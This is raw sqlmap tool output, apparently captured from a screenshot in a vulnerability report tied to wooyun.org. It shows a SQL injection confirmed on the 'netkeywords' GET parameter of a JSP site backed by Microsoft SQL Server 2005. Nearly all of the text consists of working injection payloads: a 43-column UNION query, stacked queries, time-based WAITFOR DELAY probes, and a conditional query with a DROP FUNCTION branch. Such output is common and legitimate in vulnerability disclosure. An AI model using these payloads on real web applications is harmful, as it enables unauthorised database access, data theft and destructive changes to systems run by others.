 GET parameter 'netkeywords' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Parameter: netkeywords (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: keytype=1&btnSubmitt=test&netkeywords=test'; IF(2202=2202) SELECT 2
202 ELSE DROP FUNCTION clne--
Type: UNION query
Title: Generic UNION query (NULL) - 43 columns
Payload: keytype=1&btnSubmitt=test&netkeywords=test' UNION ALL SELECT NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(118)+C
HAR(118)+CHAR(113)+CHAR(75)+CHAR(74)+CHAR(90)+CHAR(77)+CHAR(88)+CHAR(78)+CHAR(11
7)+CHAR(66)+CHAR(86)+CHAR(117)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(118)+CHAR(113),
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keytype=1&btnSubmitt=test&netkeywords=test'; WAITFOR DELAY '0:0:5'-
-
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keytype=1&btnSubmitt=test&netkeywords=test' WAITFOR DELAY '0:0:5'--
---
[23:55:05] [INFO] testing Microsoft SQL Server
[23:55:05] [INFO] confirming Microsoft SQL Server
[23:55:07] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:55:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org